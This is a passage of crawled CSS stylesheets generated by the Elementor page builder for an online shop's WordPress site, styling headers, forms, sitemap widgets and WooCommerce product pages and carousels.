h2, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-bda74ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-bda74ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button .elementor-button-content-wrapper{gap:12px;}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button{background-color:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:hover, .elementor-5479 .elementor-element.elementor-element-cc6424d .elementor-button:focus{background-color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-5479 .elementor-element.elementor-element-d69f79a:not(.elementor-motion-effects-element-type-background), .elementor-5479 .elementor-element.elementor-element-d69f79a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-154d04f );}.elementor-5479 .elementor-element.elementor-element-c8996d3{--display:flex;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5479 .elementor-element.elementor-element-21d22d5 .elementor-icon-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-cd2657a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-cd2657a.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-cd2657a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-e70533c.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-e70533c > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-03f0025{--display:flex;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .select2-container--default .select2-selection--single .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button span{gap:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-html{padding-bottom:0px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear{color:#e62626;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .mce-panel{background-color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:8px 8px 8px 8px;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-6dcaf3d );color:#ffffff;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-5479 .elementor-element.elementor-element-0a50ebb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;width:100%;max-width:100%;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0a50ebb .elementor-field-type-dce_range input{opacity:1;}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:30px;--padding-left:10px;--padding-right:10px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--grid-auto-flow:row;--padding-top:00px;--padding-bottom:00px;--padding-left:00px;--padding-right:00px;}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-fb17487 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );font-family:"Inter", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-list .children{list-style-type:none;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 4 * 100% );padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-left:-40px;}body.rtl .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section ul{margin-right:-40px;}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item, .elementor-5479 .elementor-element.elementor-element-2e90c68 span.elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-item a{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list, .elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-list .children{list-style-type:none;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-wrapper{text-align:left;}.elementor-5479 .elementor-element.elementor-element-2088c50 .elementor-icon-box-description{color:var( --e-global-color-6dcaf3d );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:218px;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--display:flex;--min-height:143px;--justify-content:center;}.elementor-5479 .elementor-element.elementor-element-8384e5f{color:var( --e-global-color-6dcaf3d );}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri div{writing-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > div, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h1, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h2, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h3, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h4, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h5, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > h6, .elementor-5479 .elementor-element.elementor-element-8384e5f.ob-harakiri > p{transform:rotate(0deg);}.elementor-5479 .elementor-element.elementor-element-8384e5f > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-5479 .elementor-element.elementor-element-cd7fb64{--display:flex;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:space-between;--padding-top:33px;--padding-bottom:33px;--padding-left:33px;--padding-right:33px;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 2 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;}.elementor-5479 .elementor-element.elementor-element-1ac2507{--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}}@media(min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:25%;}.elementor-5479 .elementor-element.elementor-element-c8996d3{--width:39%;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:62%;}.elementor-5479 .elementor-element.elementor-element-e20bfad{--width:64%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--width:655px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--width:655px;}}@media(max-width:767px){.elementor-5479 .elementor-element.elementor-element-a13b87a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-bda74ea .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-e5b2fbc{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-d69f79a{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-5479 .elementor-element.elementor-element-e70533c .elementor-heading-title{font-size:26px;line-height:1em;letter-spacing:-0.6px;}.elementor-5479 .elementor-element.elementor-element-03f0025{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-0b1bb53{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-5479 .elementor-element.elementor-element-e20bfad{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-5479 .elementor-element.elementor-element-fb17487 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-2e90c68 .elementor-sitemap-section{flex-basis:calc( 1 / 1 * 100% );}.elementor-5479 .elementor-element.elementor-element-8637fed img{width:100%;}.elementor-5479 .elementor-element.elementor-element-8637fed.elementor-element{--align-self:flex-start;--order:-99999 /* order start hack */;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mannah.com.py/wp-content/uploads/elementor/css/post-5438.css?ver=1768479098
body_size: 1640
content:
.elementor-5438 .elementor-element.elementor-element-70cbae0{--display:flex;}.elementor-5438 .elementor-element.elementor-element-1630fbb{padding:10px 10px 0px 10px;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-align:left;}.elementor-5438 .elementor-element.elementor-element-1630fbb .woocommerce-breadcrumb > a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-59a87c8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-5438 .elementor-element.elementor-element-0aa134d{--display:flex;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
				.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport, .woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .woocommerce-product-gallery__trigger + .woocommerce-product-gallery__wrapper,
					.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-viewport{border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );border-radius:20px 20px 20px 20px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs li{padding-right:calc(5px / 2);padding-left:calc(5px / 2);padding-bottom:5px;}.woocommerce .elementor-5438 .elementor-element.elementor-element-915a864 .flex-control-thumbs{margin-right:calc(-5px / 2);margin-left:calc(-5px / 2);}.elementor-5438 .elementor-element.elementor-element-8aaca84{--display:flex;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-fe46888 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;letter-spacing:-1.1px;}.elementor-5438 .elementor-element.elementor-element-634f6a4{background-color:var( --e-global-color-154d04f );padding:20px 20px 20px 20px;border-radius:20px 20px 20px 20px;text-align:left;}.woocommerce .elementor-5438 .elementor-element.elementor-element-634f6a4 .woocommerce-product-details__short-description{font-family:"Inter", Sans-serif;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body:not(.rtl) .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-5px/2) + (-1px/2) );}body:not.rtl .elementor-5438 .elementor-element.elementor-element-641b7a1.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-5px/2) - (1px/2) );}.elementor-5438 .elementor-element.elementor-element-641b7a1{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );}.elementor-5438 .elementor-element.elementor-element-641b7a1 a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-86a5736{--display:flex;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-c747594 );--border-color:var( --e-global-color-c747594 );--border-radius:20px 20px 20px 20px;}.elementor-5438 .elementor-element.elementor-element-21a644a{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri div{writing-mode:inherit;}.elementor-5438 .elementor-element.elementor-element-c06be92{text-align:center;}.elementor-5438 .elementor-element.elementor-element-c06be92 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > div, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h1, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h2, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h3, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h4, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h5, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > h6, .elementor-5438 .elementor-element.elementor-element-c06be92.ob-harakiri > p{transform:rotate(0deg);}.elementor-5438 .elementor-element.elementor-element-c06be92 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_cat_name{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_btn, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue_woocommerce_product_label-custom-field{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .uc_post_intro{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_carousel .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc-direction{direction:ltr;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content{padding:5px 5px 5px 5px;background-color:var( --e-global-color-4c8640b );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_container_holder{border-radius:20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c747594 );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_image_carousel_content_inside{min-height:126px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image img{aspect-ratio:1 / 1;object-fit:cover;transform:scale(100%);}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image{background-color:#f2f2f2;transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_product_image *{transition:all 200ms;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name a{color:var( --e-global-color-primary );}.elementor-5438 .elementor-element.elementor-element-c87a8ca .ue_cat_name{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;letter-spacing:-0.5px;margin-top:0px;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_post_title a{color:#000000;}.elementor-5438 .elementor-element.elementor-element-c87a8ca .uc_price{color:#8d8d8d;margin-top:10px;}.elementor-5438 